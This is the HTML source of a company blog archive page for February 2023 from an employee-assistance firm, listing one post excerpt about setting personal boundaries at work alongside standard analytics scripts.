

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebs-eap.com/2023/02/
body_size: 14781
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
	
	<title>
		February 2023 - Employee Business Solutions, Inc. Archive - Employee Business Solutions, Inc.	</title>

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

	<link rel="stylesheet" href="https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css" type="text/css" />
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800' rel='stylesheet' type='text/css'>
	<link rel="pingback" href="https://www.ebs-eap.com/xmlrpc.php" />

	
			<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>February 2023 - Employee Business Solutions, Inc.</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="February 2023" />
	<meta property="og:url" content="https://www.ebs-eap.com/2023/02/" />
	<meta property="og:site_name" content="Employee Business Solutions, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ebs-eap.com/2023/02/","url":"https://www.ebs-eap.com/2023/02/","name":"February 2023 - Employee Business Solutions, Inc.","isPartOf":{"@id":"https://www.ebs-eap.com/#website"},"breadcrumb":{"@id":"https://www.ebs-eap.com/2023/02/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.ebs-eap.com/2023/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ebs-eap.com/"},{"@type":"ListItem","position":2,"name":"Archives for February 2023"}]},{"@type":"WebSite","@id":"https://www.ebs-eap.com/#website","url":"https://www.ebs-eap.com/","name":"Employee Business Solutions, Inc.","description":"Employee Assistance Programs, SAP and Consulting Services","publisher":{"@id":"https://www.ebs-eap.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ebs-eap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","ProfessionalService"],"@id":"https://www.ebs-eap.com/#organization","name":"Employee Business Solutions, Inc.","url":"https://www.ebs-eap.com/","logo":{"@id":"https://www.ebs-eap.com/2023/02/#local-main-organization-logo"},"image":{"@id":"https://www.ebs-eap.com/2023/02/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/EmployeeBusinessSolutions/","https://x.com/EmployeeBusines","https://www.linkedin.com/company/employee-business-solutions"],"geo":{"@type":"GeoCoordinates","latitude":"36.1100428","longitude":"-115.3667218"},"telephone":["7024579980","8667559980"],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"},"email":"Cbrekka@ebs-eap.com","areaServed":"Nationwide","paymentAccepted":"Visa, Mastercard, Amex"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ebs-eap.com/2023/02/#local-main-organization-logo","url":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","contentUrl":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","width":127,"height":70,"caption":"Employee Business Solutions, Inc."}]}</script>
	<meta name="geo.placename" content="Las Vegas" />
	<meta name="geo.position" content="36.1100428;-115.3667218" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.ebs-eap.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Feed" href="https://www.ebs-eap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Comments Feed" href="https://www.ebs-eap.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1GPBMJ7QTX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ebs-eap.com\/2023\/02\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1GPBMJ7QTX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1GPBMJ7QTX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mediaqueries.css-css' href='https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6981c43f970a6*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=070e0740d71221bb378c211573ac67fe' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=070e0740d71221bb378c211573ac67fe" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1" id="site.js-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.ebs-eap.com","hash_tracking":"false","v4_id":"G-1GPBMJ7QTX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5KM6J6SYE9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ebs-eap.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5KM6J6SYE9");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ebs-eap.com/wp-json/" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="follow.[base64]" content="5dKDDXXCVs5cg7l4681b"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script type="text/javascript" src='https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/flexslider.jquery.js'></script>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-97217288-1', 'ebs-eap.com');
	  ga('send', 'pageview');
	</script>


	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97217288-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97217288-1');
</script>


</head>

<body data-rsssl=1 class="archive date wp-theme-ebs-eap sfsi_actvite_theme_default">

	<div class="top-info">
		<div class="wrapper clearfix">
			<p class="left"><span>Call us if you have any questions: </span><a href="tel:18667559980">866.755.9980</a></p>
			<ul class="right in">
				<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.ebs-eap.com/eap-services/dot-drug-alcohol-testing-statement-of-enforcement-discretion-for-substance-abuse-professionals/">DOT/SAP Update</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ebs-eap.com/sap/">SAP</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.ebs-eap.com/cbd-oil-thc-and-your-job/">CBD Oil, THC, and Your Job</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
			</ul>
		</div>
	</div>
	<div id="header">
		<div class="wrapper clearfix">
			<a href="/" class="logo left">
				<img src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/images/logo.png" alt="EBS" />
			</a>
			<ul id="navigation" class="right">
				<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
</ul>
</li>
			</ul>
			<div class="mobile_nav">
				<span>Menu</span><i></i>
			</div>
		</div>
	</div>
	<div id="content">	<div class="interior" >
		<div class="wrapper clearfix">
			<div class="blog-main" >
				
		 			
											<h1>Archive for February, 2023</h1>

					
										
						<div class="post-1267 post type-post status-publish format-standard hentry category-boundaries-in-your-workplace category-eap category-employee-assistance category-grief-in-the-workplace category-workplace-grief tag-boundaries-in-your-workplace tag-career-workplace tag-employee-benefits tag-workplace">
															<h2><a href="https://www.ebs-eap.com/setting-personal-boundaries-in-your-workplace/">Setting personal boundaries in your workplace</a></h2>
														<div class="entry clearfix">
								<p>Here are some key items to consider when setting personal boundaries in your workplace: Identify your personal limits: It&#8217;s important to understand what you are comfortable with and what you are not when it comes to your personal space, time, and energy. This will help you communicate your boundaries effectively to your colleagues. Communicate your&#8230; <a class="more button red" href="https://www.ebs-eap.com/setting-personal-boundaries-in-your-workplace/">Read More</a></p>
							</div>	
							<div class="postmetadata clearfix">
								<div class="contact-column" >
									<span class="icon-clock"></span>
									<h3>February 28th, 2023</h3>
								</div>
								<div class="contact-column" >
									<span class="icon-stack"></span>
									<h3><a href="https://www.ebs-eap.com/category/boundaries-in-your-workplace/" rel="category tag">boundaries in your workplace</a>, <a href="https://www.ebs-eap.com/category/eap/" rel="category tag">EAP</a>, <a href="https://www.ebs-eap.com/category/employee-assistance/" rel="category tag">Employee Assistance</a>, <a href="https://www.ebs-eap.com/category/grief-in-the-workplace/" rel="category tag">Grief in the Workplace</a>, <a href="https://www.ebs-eap.com/category/workplace-grief/" rel="category tag">Workplace Grief</a></h3>
								</div>
							</div>
							<hr/>
						</div>

					
					<div class="navigation">
	<div class="next-posts"></div>
	<div class="prev-posts"></div>
</div>					
				
			</div>
			<div class="sidebar" >
				

    <div id="search-2" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/dot-office-of-drug-and-alcohol/">DOT OFFICE OF DRUG AND ALCOHOL POLICY AND COMPLIANCE</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/cdl-drivers/">CDL Drivers: Protect Your CDL from Fraud</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.ebs-eap.com/2026/02/'>February 2026</a></li>
	<li><a href='https://www.ebs-eap.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.ebs-eap.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/02/' aria-current="page">February 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.ebs-eap.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.ebs-eap.com/2016/05/'>May 2016</a></li>
